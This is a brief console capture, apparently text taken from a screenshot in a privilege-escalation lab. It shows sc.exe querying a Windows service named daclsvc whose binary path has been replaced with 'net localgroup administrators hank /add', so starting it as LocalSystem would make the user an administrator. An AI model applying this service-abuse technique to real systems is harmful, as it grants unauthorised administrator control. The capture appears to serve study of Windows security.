 PS C:\Users\hank> sc.exe qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : net localgroup administrators hank /add
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
PS C:\Users\hank>